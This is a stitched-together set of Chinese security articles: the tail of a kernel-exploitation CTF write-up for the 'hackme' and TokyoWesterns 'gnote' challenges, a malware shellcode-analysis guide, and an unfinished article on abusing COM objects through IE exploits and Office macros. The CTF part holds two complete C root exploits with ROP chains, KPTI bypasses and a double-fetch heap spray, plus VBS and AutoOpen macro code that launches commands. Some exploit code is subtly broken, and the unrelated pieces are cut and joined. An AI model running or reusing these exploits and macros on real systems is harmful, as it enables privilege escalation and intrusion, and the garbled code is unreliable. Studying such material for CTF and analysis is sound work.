_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v4);
BUG();
}
_check_object_size(hackme_buf, v4, 0LL);
if ( copy_from_user(hackme_buf, data, v5) )
return -14LL;
_memcpy(tmp, hackme_buf);
return v5;
}
程序漏洞十分明显,`write`函数存在一个栈溢出漏洞。
ssize_t __fastcall hackme_read(file *f, char *data, size_t size, loff_t *off)
{
unsigned __int64 v4; // rdx
unsigned __int64 v5; // rbx
bool v6; // zf
ssize_t result; // rax
int tmp[32]; // [rsp+0h] [rbp-A0h] BYREF
unsigned __int64 v9; // [rsp+80h] [rbp-20h]
_fentry__(f, data);
v5 = v4;
v9 = __readgsqword(0x28u);
_memcpy(hackme_buf, tmp);
if ( v5 > 0x1000 )
{
_warn_printk("Buffer overflow detected (%d < %lu)!\n", 4096LL, v5);
BUG();
}
_check_object_size(hackme_buf, v5, 1LL);
v6 = copy_to_user(data, hackme_buf, v5) == 0;
result = -14LL;
if ( v6 )
result = v5;
return result;
}
`read`函数能够读取数据。
### 利用分析
虽然漏洞很简单,但是这道题却开启了各种保护,除了常见的`smep、smap`,这道题还开了两个特别的保护 `FG_KASLR`和 `KPTI`。`FG-KASLR`是函数级别的细粒度
`KASLR`,它会使内核中的部分函数的地址与内核基地址的偏移发生随机改变,这将会使得`ROP`攻击更难找到可以利用的内核地址。而`KPTI`则是上文所讲的,可以在内核执行`ROP`返回用户态时报出一个段错误。
所以,这里首先需要找到稳定的可以利用的内核 `gadget`,其次是要绕过 `KPTI`。这里选择使用 覆写 `modprobe_path`来提权。
首先上面讲到 `FG-KASLR`并不是使所有的内核函数的偏移全部随机化,而是使部分危险函数的偏移随机化,例如 `prepare_kernel_cred`和
`commit_creds`函数。然后对于部分函数其偏移仍然是不变化的,例如这里调试发现对于 `modprobe_path`的地址和
`memcpy`函数就不发生变化。所以就可以从这部分不发生变化的函数里寻找可用的 `gadget`,其次利用这些不变的函数来首先提权。
这里先利用 `read`函数的越界读从栈上读取一个 偏移不变的内核地址,以此来计算得到内核基址。
然后使用 `memcpy`函数来直接覆盖 `modprobe_path`的地址。同时,需要注意这里开启了 `smap`,内核不能使用用户态数据,所以覆写
`modprobe_path` 时需要将目标字符串 `/tmp/chmod.sh`部署到内核栈上。 `ROP`执行如下:
p_rdi_r,
modprobe_path,
p_rsi_r,
target_addr,
p_rdx_r,
0x20,
memcpy_addr,
然后就要考虑绕过 `KPTI`保护。这里可以发现
`swapgs_restore_regs_and_return_to_usermode`函数的偏移也是不变的。所以这里可以直接利用这个函数,按照上述方法直接绕过
`KPTI`保护,返回到用户态。
/ # cat /tmp/kallsyms | grep swapgs_restore_regs_and_return_to_usermode
ffffffffb9800f10 T swapgs_restore_regs_and_return_to_usermode
pwndbg> x/28i 0xffffffffb9800f10
0xffffffffb9800f10: pop r15
0xffffffffb9800f12: pop r14
0xffffffffb9800f14: pop r13
0xffffffffb9800f16: pop r12
0xffffffffb9800f18: pop rbp
0xffffffffb9800f19: pop rbx
0xffffffffb9800f1a: pop r11
0xffffffffb9800f1c: pop r10
0xffffffffb9800f1e: pop r9
0xffffffffb9800f20: pop r8
0xffffffffb9800f22: pop rax
0xffffffffb9800f23: pop rcx
0xffffffffb9800f24: pop rdx
0xffffffffb9800f25: pop rsi
0xffffffffb9800f26: mov rdi,rsp
0xffffffffb9800f29: mov rsp,QWORD PTR gs:0x6004//从此处开始利用
0xffffffffb9800f32: push QWORD PTR [rdi+0x30]
0xffffffffb9800f35: push QWORD PTR [rdi+0x28]
0xffffffffb9800f38: push QWORD PTR [rdi+0x20]
0xffffffffb9800f3b: push QWORD PTR [rdi+0x18]
0xffffffffb9800f3e: push QWORD PTR [rdi+0x10]
0xffffffffb9800f41: push QWORD PTR [rdi]
0xffffffffb9800f43: push rax
0xffffffffb9800f44: xchg ax,ax
0xffffffffb9800f46: mov rdi,cr3
0xffffffffb9800f49: jmp 0xffffffffb9800f7f
0xffffffffb9800f4b: mov rax,rdi
0xffffffffb9800f4e: and rdi,0x7ff
所以后续的 `ROP`布置如下:
swapgs_restore_regs_and_return_to_usermode+0x19,
0,
0,
&get_shell,
user_cs,
user_rflags,
user_sp,
user_ss
最终的 `EXP`如下:
// gcc -static -pthread exp.c -g -o exp
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <fcntl.h>
#include <unistd.h>
#include <pthread.h>
#include <errno.h>
#include <poll.h>
#include <arpa/inet.h>
#include <sys/wait.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <sys/ipc.h>
#include <sys/shm.h>
#include <sys/msg.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/syscall.h>
#include <sys/un.h>
#include <sys/xattr.h>
#include <linux/userfaultfd.h>
int fd = 0;
char bf[0x100] = { 0 };
size_t fault_ptr;
size_t fault_len = 0x4000;
size_t kernel_base = 0x0;
size_t offset = 0x13be80;
size_t victim_fd = 0;
size_t stack_pivot = 0x02cae0;
size_t prepare_kernel_cred = 0x069e00;
size_t commit_creds = 0x2c6e50;
size_t p_rdi_r = 0x38a0;
size_t p_rsi_rdx_rcx_rbp_r = 0x4855;
size_t p_rsi_r = 0x0;
size_t mov_rdi_rax_p_rbp_r = 0x01877f;
size_t swapgs = 0x03ef24;
size_t iretq = 0x200f10+0x16;
size_t kpti_bypass = 0x200f10+0x19;
size_t modprobe_path = 0x1061820;
size_t user_cs, user_ss, user_sp, user_rflags;
size_t memcpy_addr = 0xdd60;
void Err(char* buf){
printf("%s Error\n", buf);
exit(-1);
}
static void save_state() {
asm("movq %%cs, %0\n"
"movq %%ss, %1\n"
"pushfq\n"
"popq %2\n"
: "=r"(user_cs), "=r"(user_ss), "=r"(user_rflags)
:: "memory");
}
void get_shell(){
if(!getuid()){
puts("Root Now!");
system("/tmp/ll");
system("cat /flag");
}
}
int main(){
system("echo -ne '#!/bin/sh\n/bin/chmod 777 /flag\n' > /tmp/chmod.sh");
system("chmod +x /tmp/chmod.sh");
system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/ll");
system("chmod +x /tmp/ll");
save_state();
fd = open("/dev/hackme", O_RDWR);
if(fd < 0){
Err("Open dev");
}
char* buf= malloc(0x1000);
memset(buf, "a", 0x1000);
read(fd, buf, 0x150);
kernel_base = *(size_t*)(buf+0x130) - 0xa157;
printf("kernel_base: 0x%llx\n", kernel_base);
size_t canary = *(size_t*)(buf+0x80);
printf("canary: 0x%llx\n", canary);
size_t stack_addr = *(size_t*)(buf);
printf("stack_addr: 0x%llx\n", stack_addr);
memcpy_addr += kernel_base;
p_rdi_r += kernel_base;
modprobe_path += kernel_base;
p_rsi_rdx_rcx_rbp_r += kernel_base;
kpti_bypass += kernel_base;
printf("mod: 0x%llx\n", modprobe_path);
size_t rop[0x100] = { 0 };
int i = 0;
memset(rop, '\x00', 0x20);
rop[i++] = canary;
rop[i++] = canary;
rop[i++] = canary;
strncpy(rop+3, "/tmp/chmod.sh\0\n", 0x20);
printf("rop: %s\n",rop+0x18);
for(i=7; i < 20; i++ ){
rop[i] = canary;
}
rop[i++] = p_rdi_r;
rop[i++] = modprobe_path;
rop[i++] = 0;
rop[i++] = p_rsi_rdx_rcx_rbp_r;
rop[i++] = stack_addr;
rop[i++] = 0x20;
rop[i++] = 0;
rop[i++] = 0;
rop[i++] = memcpy_addr;
rop[i++] = kpti_bypass;
rop[i++] = 0;
rop[i++] = 0;
rop[i++] = &get_shell;
rop[i++] = user_cs;
rop[i++] = user_rflags;
rop[i++] = user_sp;
rop[i++] = user_ss;
write(fd, rop, 0x100);
return 0;
}
## 2019-TokyoWesterns-gnote
### 漏洞分析
题目首先就给了源码,从源码中可以直接看出来就两个功能,一个是 `write`,使用了一个 `siwtch
case`结构,实现了两个功能,一是`kmalloc`申请堆块,一个是 `case 5`选择堆块。
ssize_t gnote_write(struct file *filp, const char __user *buf, size_t count, loff_t *f_pos)
{
unsigned int index;
mutex_lock(&lock);
/*
* 1. add note
* 2. edit note
* 3. delete note
* 4. copy note
* 5. select note
* No implementation :(
*/
switch(*(unsigned int *)buf){
case 1:
if(cnt >= MAX_NOTE){
break;
}
notes[cnt].size = *((unsigned int *)buf+1);
if(notes[cnt].size > 0x10000){
break;
}
notes[cnt].contents = kmalloc(notes[cnt].size, GFP_KERNEL);
cnt++;
break;
case 2:
printk("Edit Not implemented\n");
break;
case 3:
printk("Delete Not implemented\n");
break;
case 4:
printk("Copy Not implemented\n");
break;
case 5:
index = *((unsigned int *)buf+1);
if(cnt > index){
selected = index;
}
break;
}
mutex_unlock(&lock);
return count;
}
还有一个功能就是 `read`,读取堆块中的数据。
ssize_t gnote_read(struct file *filp, char __user *buf, size_t count, loff_t *f_pos)
{
mutex_lock(&lock);
if(selected == -1){
mutex_unlock(&lock);
return 0;
}
if(count > notes[selected].size){
count = notes[selected].size;
}
copy_to_user(buf, notes[selected].contents, count);
selected = -1;
mutex_unlock(&lock);
return count;
}
这题的漏洞出的十分隐蔽了,`write`功能中是通过 `switch case`实现跳转,在汇编中 `switch case`是通过 `swicth
table`跳转表实现的,即看如下汇编:
.text:0000000000000019 cmp dword ptr [rbx], 5 ; switch 6 cases
.text:000000000000001C ja short def_20 ; jumptable 0000000000000020 default case
.text:000000000000001E mov eax, [rbx]
.text:0000000000000020 mov rax, ds:jpt_20[rax*8] ; switch jump
.text:0000000000000028 jmp __x86_indirect_thunk_rax
会先判断 跳转`id`是否大于最大的跳转 路径 5,如果不大于再使用 `ds:jpt_20`这个跳转表来获得跳转的地址。这里可以看到这个 `id`,首先是从
`rbx`所在地址中的值与5比较,然后将 `rbx`中的值复制给 `eax`,通过 `eax`来跳转。那么存在一种情况,当 `[rbx]`与
`5`比较通过后,有另一个进程修改了 `rbx`的值 将其改为了 一个大于跳转表的值,这里由于
`rbx`的值是用户态传入的参数,所以是能够被用户态所修改的。随后系统将 `rbx`的值传给 `eax`,此时 `eax`大于 5,即可实现
劫持控制流到一个 较大的地址。这里存在一个 `double fetch`洞。
### 利用分析
**泄露地址**
这里泄露地址的方法,感觉在真实漏洞中会用到,即利用 `tty_struct`中的指针来泄露地址。
可以先打开一个 `ptmx`,然后 `close`掉。随后使用 `kmalloc`申请与 `tty_struct`大小相同的 `slub`,这样就能将
`tty_struct`结构体申请出来。然后利用 `read`函数读取其中的指针,来泄露地址。
**double-fetch堆喷**
上面已经分析了可以利用 `double-fetch`来实现任意地址跳转。那么这里我们跳转到哪个地址呢,跳转后又该怎么执行呢?
这里我们首先选择的是用户态空间,因为这里只有用户态空间的内容是我们可控的,且未开启
`smap`内核可以访问用户态数据。我们可以考虑在用户态通过堆喷布置大量的 `gadget`,使得内核态跳转时一定能落到
`gadget`中。那么这里用户态空间选择什么地址呢?
这里首先分析 上面 `swicth_table`是怎么跳的,这里 `jmp_table+(rax*8)`,当我们的 `rax`输入为
`0x8000200`,假设内核基址为 `0xffffffffc0000000`,则最终访问的地址将会溢出
`(0xffffffffc0000000+0x8000200*8 == 0x1000)`,那么最终内核最终将能够访问到 `0x1000`。
由于内核模块加载的最低地址是 `0xffffffffc0000000`,通常是基于这个地址有最多
`0x1000000`大小的浮动,所以这里我们的堆喷页面大小 肯定要大于 `0x1000000`,才能保证内核跳转一定能跳到 `gadget`
。而一般未开启 `pie`的用户态程序地址空间为 `0x400000`,如果我们选择低于 `0x400000`的地址开始堆喷,那么最终肯定会对
用户态程序,动态库等造成覆盖。 所以这里我们最佳的地址是 `0x8000000`,我们的输入为:
`(0xffffffffc0000000+0x9000000*8 == 0x8000000)`
那么我们选择 `0x8000000`地址,并堆喷 `0x1000000`大小的 `gadget`。这里的思路是最好确保内核态执行执行了
`gadget`后,能被我们劫持到位于用户态空间的的 `ROP`上。所以这里选用的 `gadget`是 `xchg eax, esp`,会将
`RAX`寄存器的 低 `4byte`切换进 `esp`寄存器,同时 `rsp`拓展位的高32位清0,这样就切换到用户态的栈了。
然后 `ROP`部署的地址需要根据 `xchg eax, esp`这个`gadget`的地址来计算,通过在 `xchg_eax_rsp_r_addr &
0xfffff000`处开始分配空间,在 `xchg_eax_rsp_r_addr & 0xffffffff`处存放内核 `ROP`链,就可以通过
`ROP`提权。
**绕过KPTI**
这里也开启了 `KPTI`保护,然而这里可以很方便的找到 `swap CR3`的 `gadget`:
pwndbg> x/25xi 0xffffffffa5800000+0x600116
0xffffffffa5e00116: mov rdi,cr3
0xffffffffa5e00119: jmp 0xffffffffa5e0014f
0xffffffffa5e0011b: mov rax,rdi
0xffffffffa5e0011e: and rdi,0x7ff
0xffffffffa5e00125: bt QWORD PTR gs:0x1d996,rdi
0xffffffffa5e0012f: jae 0xffffffffa5e00140
0xffffffffa5e00131: btr QWORD PTR gs:0x1d996,rdi
0xffffffffa5e0013b: mov rdi,rax
0xffffffffa5e0013e: jmp 0xffffffffa5e00148
0xffffffffa5e00140: mov rdi,rax
0xffffffffa5e00143: bts rdi,0x3f
0xffffffffa5e00148: or rdi,0x800
0xffffffffa5e0014f: or rdi,0x1000
0xffffffffa5e00156: mov cr3,rdi
0xffffffffa5e00159: pop rax
0xffffffffa5e0015a: pop rdi
0xffffffffa5e0015b: pop rsp
0xffffffffa5e0015c: swapgs
0xffffffffa5e0015f: sysretq
最终将会执行如下代码:
mov rdi,cr3;
jmp 0xffffffffa5e0014f;
or rdi,0x1000;
mov cr3,rdi;
pop rax;
pop rdi;
pop rsp;
swapgs;
sysretq;
可以看到将 `CR3`与`0x1000`进行或运算,也就完成了 `CR3`寄存器的修改。
`EXP`如下:
//$ gcc -O3 -pthread -static -g -masm=intel ./exp.c -o exp
#include <pthread.h>
#include <stdlib.h>
#include <stdio.h>
#include <stdint.h>
#include <string.h>
#include <sys/ioctl.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/uio.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/mman.h>
#include <syscall.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <sys/user.h>
size_t user_cs, user_ss, user_rflags, user_sp;
size_t prepare_kernel = 0x69fe0;
size_t commit_creds = 0x69df0;
size_t p_rdi_r = 0x1c20d;
size_t mv_rdi_rax_p_r = 0x21ca6a;
size_t p_rcx_r = 0x37523;
size_t p_r11_p_rbp_r = 0x1025c8;
size_t kpti_ret = 0x600a4a;
size_t iretq = 0x0;
size_t modprobe_path = 0x0;
size_t xchg_eax_rsp_r = 0x1992a;
size_t xchg_cr3_sysret = 0x600116;
int fd;
int istriggered = 0;
typedef struct Knote{
unsigned int ch;
unsigned int size;
}gnote;
void Err(char* buf){
printf("%s Error\n");
exit(-1);
}
void getshell(){
if(!getuid()){
system("/bin/sh");
}
else{
err("Not root");
}
}
void shell()
{
istriggered =1;
puts("Get root");
char *shell = "/bin/sh";
char *args[] = {shell, NULL};
execve(shell, args, NULL);
}
void getroot(){
char* (*pkc)(int) = prepare_kernel;
void (*cc)(char*) = commit_creds;
(*cc)((*pkc)(0));
}
void savestatus(){
__asm__("mov user_cs,cs;"
"mov user_ss,ss;"
"mov user_sp,rsp;"
"pushf;" //push eflags
"pop user_rflags;"
);
}
void Add(unsigned int sz){
gnote gn;
gn.ch = 1;
gn.size = sz;
if(-1 == write(fd, &gn, sizeof(gnote))){
Err("Add");
}
}
void Select(unsigned int idx){
gnote gn;
gn.ch = 5;
gn.size = idx;
if(-1 == write(fd, &gn, sizeof(gnote))){
Err("Select");
}
}
void Output(char* buf, size_t size){
if(-1 == read(fd, buf, size)){
Err("Read");
}
}
void LeakAddr(){
int fdp=open("/dev/ptmx", O_RDWR|O_NOCTTY);
close(fdp);
sleep(1); // trigger rcu grace period
Add(0x2e0);
Select(0);
char buffer[0x500] = { 0 };
Output(buffer, 0x2e0);
size_t vmlinux_addr = *(size_t*)(buffer+0x18)- 0xA35360;
printf("vmlinux_addr: 0x%llx\n", vmlinux_addr);
prepare_kernel += vmlinux_addr;
commit_creds += vmlinux_addr;
p_rdi_r += vmlinux_addr;
xchg_eax_rsp_r += vmlinux_addr;
xchg_cr3_sysret += vmlinux_addr;
mv_rdi_rax_p_r += vmlinux_addr;
p_rcx_r += vmlinux_addr;
p_r11_p_rbp_r += vmlinux_addr;
kpti_ret += vmlinux_addr;
printf("p_rdi_r: 0x%llx, xchg_eax_rsp_r: 0x%llx\n", p_rdi_r, xchg_eax_rsp_r);
getchar();
puts("Leak addr OK");
}
void HeapSpry(){
char* gadget_mem = mmap((void*)0x8000000, 0x1000000, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1,0);
unsigned long* gadget_addr = (unsigned long*)gadget_mem;
for(int i=0; i < (0x1000000/8); i++){
gadget_addr[i] = xchg_eax_rsp_r;
}
}
void Prepare_ROP(){
char* rop_mem = mmap((void*)(xchg_eax_rsp_r&0xfffff000), 0x2000, PROT_READ|PROT_WRITE,
MAP_PRIVATE | MAP_ANONYMOUS | MAP_FIXED, -1, 0);
unsigned long* rop_addr = (unsigned long*)(xchg_eax_rsp_r & 0xffffffff);
int i = 0;
rop_addr[i++] = p_rdi_r;
rop_addr[i++] = 0;
rop_addr[i++] = prepare_kernel;
rop_addr[i++] = mv_rdi_rax_p_r;
rop_addr[i++] = 0;
rop_addr[i++] = commit_creds;
// xchg_CR3_sysret
rop_addr[i++] = kpti_ret;
rop_addr[i++] = 0;
rop_addr[i++] = 0;
rop_addr[i++] = &shell;
rop_addr[i++] = user_cs;
rop_addr[i++] = user_rflags;
rop_addr[i++] = user_sp;
rop_addr[i++] = user_ss;
}
void race(void *s){
gnote *d=s;
while(!istriggered){
d->ch = 0x9000000; // 0xffffffffc0000000 + (0x8000000+0x1000000)*8 = 0x8000000
puts("[*] race ...");
}
}
void Double_Fetch(){
gnote gn;
pthread_t pthread;
gn.size = 0x10001;
pthread_create(&pthread,NULL, race, &gn);
for (int j=0; j< 0x10000000000; j++)
{
gn.ch = 1;
write(fd, (void*)&gn, sizeof(gnote));
}
pthread_join(pthread, NULL);
}
int main(){
savestatus();
fd=open("proc/gnote", O_RDWR);
if (fd<0)
{
puts("[-] Open driver error!");
exit(-1);
}
LeakAddr();
HeapSpry();
Prepare_ROP();
Double_Fetch();
return 0;
}
## 参考
[KERNEL PWN状态切换原理及KPTI绕过](https://bbs.pediy.com/thread-258975.htm) | 社区文章 |
# shellcode分析技巧总结
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1.摘要
很多恶意代码会使用在内存中解密shellcode来执行其主要的恶意行为,使用这种技术不会在磁盘留下任何痕迹,从而来躲避杀软的检测,还有的恶意代码使用多层嵌套的shellcode来增加分析的难度,下面我总结了恶意代码经常使用shellcode的方式,和分析shellcode的一些技巧
## 2.恶意代码执行shellcode的方法
### 2.1 从资源或数据段中获取
这是最常见的一种加载shellcode的方法,大多数样本都使用这种方法来把shllcode加载到内存中执行,通常都是先申请内存(一般使用VirtualAlloc、HeapCreate、GlobalAlloc),之后从资源(一般使用FindResource、LoadResource、LockResource)或者从C&C服务器把shellcode下载到内存中加载,或者是将加密后的shellcode存入数据段,恶意代码运行时,先将数据段中的shellcode解密到内存中,最后一步就是执行内存中的shellcode,xshell后门(MD5:
97363d50a279492fda14cbab53429e75)用的就是这种方法
### 2.2宏代码
样本通过带有宏的doc文档为载体,宏代码中硬编码加密后的shellcode,宏代码运行后,首先申请内存,然后使用WriteProcessMemory将解密shellcode写入申请的内存中,最后CreateThread创建线程执行
直接使用Windows
API来进行上述操作很容易被杀软拦截,恶意代码使用其他可以达到同样功能的API来代替易被检测的API,恶意代码一般会选择参数有输入和输出buffer的函数来替代WriteProcessMemory,一些格式转换函数符合要求,除了这种方法还可以使用可以设置回调函数的API来替代CreateThread执行shellcode,以Lazarus组织的样本为例(MD5:
e87b575b2ddfb9d4d692e3b8627e3921)
此样本首先使用
“Microsoft窗体2.0框架”的ActiveX控件中的Frame1_Layout事件,触发事件后使用HeapCreate、HeapAlloc来创建分配内存,样本将shellcode转换为UUID字符串硬编码在宏脚本中,样本将UUID和申请的内存作为参数传入UuidFromStringA函数将shellcode解码并写入申请的内存中,UuidFromStringA函数的功能为将UUID字符串转换为二进制数据,有两个参数,第一个为字符串的UUID,第二个为指向转换后二进制数据的指针
样本使用UuidFromStringA将硬编码的shellcode的uuid,解码并存入申请的内存后,通过设置EnumSystemLocalesA的第一个参数,使用回调函数的方法来执行内存中的shellcode,也可以替换成其他参数有回调函数指针的API来通过回调函数执行shellcode
总结下用UUID来执行shellcode这种方法的流程
1.创建并申请内存
2.使用UuidFromStringA将uuid字符串转换成shellcode并存储在申请的内存中
3.通过调用参数有回调函数指针的API,通过回调函数来执行shellcode
### 2.3 注入
恶意代码可以通过运行脚本文件或PE文件,将shellcode注入到其他进程中,注入的方法很多,其一般流程为
1.获取进程句柄
2.申请内存
3.将shellcode写入或映射到申请的内存中
4.执行内存中的shellcode(有很多方法)
### 2.4 嵌入到文件
一些样本将shellcode嵌入到各种文件当中,例如BMP文件(ProLock样本)或RTF文档中
## 3.shellcode分析技巧
### 3.1 ida调试堆代码
当我们调试复杂的多层的样本时,如果我们一层一层dump
shellcode,在对dump下来的shellcode进行静态和动态分析时,这样分析过于麻烦,对于这种情况使用ida双机调试是一个很好的选择,我们以APT41的样本(MD5:830a09ff05eac9a5f42897ba5176a36a)为例
首先配置双机调试环境,我们在虚拟机中安装Debugging Tools for Windows,从Debuggers x86目录下启动调试服务dbgsrv
-t tcp:port=5000,server=localhost(64位在x64目录下运行dbgsrv -t
tcp:port=5064,server=localhost)
之后在ida中选择Debugger–>Switch debuggers选择Windbg debugger
在ida中选择Debugger–>Process options
Connection string 填写tcp:port=5000,server=虚拟机ip
application填写在虚拟机中要调试的样本的全路径
input file是本地ida分析的样本文件
directory填写样本所在的目录
接下来将windbg路径设置为环境参数或者修改ida cfg文件夹下的ida.cfg文件 将DBGTOOLS字段修改windbg的路径
之后我们使用开源ida脚本IDA-WindbGlue来进行双机调试
首先我们根据虚拟机的情况修改config.py
配置好后alt+F7运行windbg_remote.py,再在ida的python命令窗口中输入remote_debug()进行远程调试
之后我们开始分析样本,样本首先会创建解密并运行第一层shellcode的线程
为了将每个阶段解密出的shellcode都保存在idb文件中,方便后续对样本每个阶段进行分析,我们要修改样本每次为shellcode申请的内存的段属性,使用alt+s快捷键修改段属性
将Loader segment勾选
在点击Debugger–>Take memory snapshot–> Loader Segments将动态申请的内存保存到idb文件中
经过上述操作之后,即使我们结束动态调试,也可以在idb文件中清晰的看到样本的各阶段在内存中所解密出的shellcode,可以对其进行注释,更有效的分析多层的恶意代码在内存的各个阶段中释放出的shellcode
样本每次分配的内存是随机的,这导致每次分析shellcode的内存都不一样,很影响对样本的分析,虽然可以修改VirtualAlloc函数的第一个参数来指定申请内存的地址,但一般样本此参数都为NULL,我们没有足够的空间去修改参数为指定的地址,所以这里用创建虚拟机快照的方法来解决此问题
创建快照的步骤
1.首先在ida的windbg命令行窗口中输入〜* n挂起所有线程
2.之后在ida调试器中设置下一条命令的断点
3.再在ida中点击Debugger –> Detach from process 分离进程
4.创建虚拟机快照
恢复快照的步骤
1.恢复快照
2.首先点击ida的Debugger -> Attach to process附加到样本进程
3.在ida的windbg命令行窗口中输入〜*m恢复所有线程
4.F9运行便停在了断点处,方便继续调试
这样我们就可以在同一地址空间不断分析每个阶段样本在内存中释放的shellcode,并存储在idb文件中,可以在idb文件中清晰的注释出各个阶段shellcode的功能
### 3.2模拟执行
模拟执行shellcode可以快速的了解这段shellcode的功能及其API调用,一般模拟执行shellcode使用scdbg.exe和speakeasy,这里我们以xshell后门用scdbg模拟执行为例
模拟执行可以快速看出shellcode调用了哪些api,这段shellcode大概是什么功能,方便接下来进一步分析
### 3.3使用Loader加载shellcode动态调试
Dump下来的shellcode是一个二进制数据块,无法直接运行和调试,我们可以用loader将shellcode加载起来进行动态调试,有很多这种工具例如jmp2it.exe,这些工具实现原理都差不多,也可以自己实现一个loader
Jmp2it.exe的原理就是传入的参数1
shellcode的路径用CreateFile获取文件句柄,之后使用CreateFileMapping、MapViewOfFile映射到自己的内存空间中,再根据参数2偏移量加上MapViewOfFile返回的基址获取入口地址,将此地址设为函数指针,在执行此函数前用EB
FE循环跳转当前指令
以xshell后门内置的shellcode为例,首先我们运行以下命令加载shellcode到jmp2it进程中
使用OD附加jmp2it.exe进程
F9运行进程,几秒后在将进程暂停,将停在EB FE(循环跳转当前指令)指令上,将其nop掉,步入接下来的call就是shellcode的代码了
### 3.4 OD调试注入的shellcode
第一种情况例如Lazarus组织的样本(MD5:
e87b575b2ddfb9d4d692e3b8627e3921),此类通过文档宏脚本将shellcode写入word进程然后通过回调函数(或创建线程)执行的样本,使用word内的调试器无法调试执行的shellcode,通常通过分析宏代码找到shellcode地址,在使用OD附加到word进程上,然后将eip修改为shellcode的地址开始分析,以Donot组织的样本(MD5:7a6559ff13f2aecd89c64c1704a68588)为例
由于样本使用了密码保护VBA脚本,我们使用VBA Password Bypasser跳过密码保护调试VBA脚本
通过调试vba脚本我们找到样本创建shellcode线程的地址为0x17210000,创建线程后使用OD附加到word进程上,将eip修改成shellcode地址,就可以调试样本注入的shellcode了
另一种情况是将shellcode注入到其他进程来执行其恶意行为,例如Ramnit蠕虫(MD5:
ff5e1f27193ce51eec318714ef038bef)此样本会创建系统默认浏览器进程
之后将其在内存中解密shellcode注入到浏览器进程中中来执行其恶意行为,这种情况我们首先要找到样本将shellcode写入到其他进程的地址
知道写入shellcode的地址后,我们可以使用内存修改工具(winhex
或ProcessHacker等)将入口点修改为int3(CC)或是循环跳转当前指令(EB FE)
之后让样本母体运行到恢复浏览器进程执行,我们使用OD附加到浏览器进程(也可以将OD设置为实时调试器自动附加)F9运行浏览器进程,过几秒暂停,会停到shellcode入口点,将EB
FE修改为原来的指令,就可以调试样本注入的shellcode了
### 3.5 将shellcode转换成exe
我们可以使用yasm将dump下来的shellcode转换成exe来进行调试,不过这种方法使用场景有限,无法处理
shellcode需要其他地方的代码和数据的情况(比如APT10的Ecipekac样本需要从另一个DLL中读取嵌入的数据后解密出payload)
## 4.总结
分析样本所使用的shellcode时,我们要针对不同的样本类型灵活运用不同的分析方法来提高分析效率 | 社区文章 |
**作者:Joey@天玄安全实验室**
**原文链接:<https://mp.weixin.qq.com/s/8EosEscGJmLt00z02uCQuA>**
## 前言
本文在FireEye的研究[Hunting COM Objects[1]](https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects.html)的基础上,讲述COM对象在IE漏洞、shellcode和Office宏中的利用方式以及如何挖掘可利用的COM对象,获取新的漏洞利用方式。
## COM对象简述
(微软组件对象模型),是一种独立于平台的分布式系统,用于创建可交互的二进制软件组件。 COM 是 Microsoft 的 OLE (复合文档) 和
ActiveX (支持 Internet 的组件) 技术的基础技术。
注册表项:`HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID`下,包含COM对象的所有公开的信息,图中显示了Wscript.Shell对象在注册表中的信息:
其中`{72C24DD5-D70A-438B-8A42-98424B88AFB8}`就是该对象的CLSID。如果将COM对象比作人的话,CLSID就相当于身份证号,每个COM对象的CLSID都是唯一且不重复的。当然,如果只有身份证号,会有很多不方便的情况,于是便有自己的名字。那么COM对象中的ProgID就相当于它的名字,图中的COM对象ProgID为WScript.Shell.1:
而InProcServer32表示该COM对象位于哪个PE文件中,图中表示WScript.Shell对象位于`C:\Windows\System32\wshom.ocx`中:
有了上述的信息后,接下来便可以通过这些信息去使用COM对象了。
## COM对象的利用
COM对象可以通过脚本语言(VBS、JS)、高级语言(C++)和powershell创建。接下来分别介绍这三种创建方式。
### 脚本语言创建COM对象
通过脚本语言,我们可以很轻易的创建一个COM对象,使用VBS创建Wscript.Shell对象:
Dim Shell
Set Shell = CreateObject("Wscript.Shell")
Shell.Run "cmd /c calc.exe"
运行效果如图:
`CreateObject`方法使用COM对象的ProgID:Wscript.Shell来创建对象,创建完成后便能调用该对象的Run方法通过cmd起calc。除了使用ProgID,还可以使用Wscript.Shell对象的CLSID来创建:
Dim Shell
Set Shell = GetObject("new:72C24DD5-D70A-438B-8A42-98424B88AFB8")
Shell.Run "cmd /c calc.exe"
这种方法的好处是当想要创建的COM对象没有ProgID时,便可以通过CLSID进行创建。接下来对[CVE-2016-0189[2]](https://github.com/theori-io/cve-2016-0189/blob/master/exploit/vbscript_godmode.html)的EXP进行改造,将EXP中如下vbs代码替换成创建Wscript.Shell即可。
替换前:
' Execute cmd
Set Object = CreateObject("Shell.Application")
Object.ShellExecute "cmd"
替换后:
' Execute cmd
Dim Shell
Set Shell = CreateObject("Wscript.Shell")
Shell.Run "cmd /c calc.exe"
最终实现效果:
接下来讲述COM对象在Office宏中的利用,以Office2019为例,在word文档中创建如下宏代码:
Sub AutoOpen()
Dim Shell
Set Shell = CreateObject("Wscript.Shell")
Shell.Run "cmd /c calc.exe"
End Sub
打开文件后,会提示宏已被禁用:
点击启用宏后,使用cmd起计算器:
用法和IE中一致,就不再赘述了。
### 通过高级语言创建COM对象
如果想通过高级语言(这里以C++为例)使用COM对象的话,必须要明白微软定义的COM三大接口类:[IUnknown[3]](https://docs.microsoft.com/en-us/windows/win32/api/unknwn/nn-unknwn-iunknown)、[IClassFactory[4]](https://docs.microsoft.com/en-us/windows/win32/api/unknwnbase/nn-unknwnbase-iclassfactory)和[IDispatch[5]](https://docs.microsoft.com/en-us/windows/win32/api/oaidl/nn-oaidl-idispatch)。
